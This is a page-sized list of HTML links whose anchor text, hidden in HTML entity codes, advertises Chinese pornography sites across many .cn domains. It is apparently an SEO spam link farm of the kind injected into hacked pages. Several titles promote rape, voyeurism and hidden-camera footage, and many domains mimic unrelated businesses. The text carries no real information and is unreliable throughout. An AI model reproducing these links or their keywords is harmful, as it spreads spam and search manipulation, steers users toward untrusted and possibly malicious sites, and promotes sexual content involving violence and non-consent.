<a href="http://nc1h.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mobilesolar.cn" target="_blank">&#x62A2;&#x5978;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jucaibao.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://senzuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://taxjhh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://shskys.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhumama.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://exxonmobil-jy.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mw05.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taobali.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://niubi666.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6709;&#x7801;</a>|
<a href="http://webattle.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://jshjxd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://959yu.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://darhan.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://zisay.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jinhongsen.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzdhhx.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tjrun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://creditbook.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://wxkby.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://rscxwzk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hbshiyan.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://vawk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqfield.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdlianwan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duzoc.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://intechware.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://jbxdfztv.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gviy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chensy.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wuyougaoxieya.cn" target="_blank">91&#x8272;&#x8001;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://qibianxing.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x770B;&#x4EBA;</a>|
<a href="http://mxtg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://smartzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://jiezhijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://wilopumps.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://flying-world.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdamcg.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbdbg.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://agnews.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://teletrade.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://water789.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g5405.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x554A;&#x4F27;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;8</a>|
<a href="http://hzgrn.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://brandsite.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jixiangdz.cn" target="_blank">&#x8272;&#x7231;&#x533A;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://cebel.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qied.cn" target="_blank">&#x871C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jk&#x767D;&#x4E1D;av&#x7F51;&#x7AD9;</a>|
<a href="http://smart-x.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://blog126.cn" target="_blank">&#x6027;xx&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://rieh.net.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://kqss.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u640.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x59B9;&#x5B50;&#x5E72;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://70hz.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fossjot.cn" target="_blank">77777&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x89C6;&#x9891;</a>|
<a href="http://vtsu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x54C1;&#x8272;&#x5802;&#x514D;&#x8D39;&#x8BBA;&#x575B;</a>|
<a href="http://seegoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taobali.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hiwins.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://compares.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mengpie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nu580.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dn80v.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fsadvance.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://mycn17.cn" target="_blank">&#x5947;&#x7C73;&#x89C6;&#x9891;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://feled.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjdingyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnfytex.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://drorange.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://023521.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://xihuly.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://baros.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://backintime.cn" target="_blank">&#x54AA;&#x54AA;&#x5F71;&#x89C6;&#x9662;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inforunner.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guizhixiang.cn" target="_blank">&#x65E0;&#x7801;&#x624B;&#x673A;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x767D;&#x864E;&#x903C;</a>|
<a href="http://bgkpx.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvyinyuanyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;</a>|
<a href="http://hndfqz.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://zj55l.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://3zjj.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://baixinda.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://h7557.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://tiasmykvq.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://yincake.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://seoseoseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sumahe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sugarpill.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x6B27;&#x4E9A;&#x8272;&#x6027;&#x7F51;</a>|
<a href="http://nljycl.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsd56.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://shenle6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://517house.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://cxietech.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x6027;&#x8272;&#x9EC4;</a>|
<a href="http://refab.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinsige.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jdgzw.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://guyuegz.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://qqou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;</a>|
<a href="http://szledjob.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jp-pcba.com.cn" target="_blank">99&#x4E45;re&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6</a>|
<a href="http://tongshengchuanyi.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://jiangchaoit.com.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://23yd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://vwfo.cn" target="_blank">&#x7279;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://ldquan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://lznuoxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
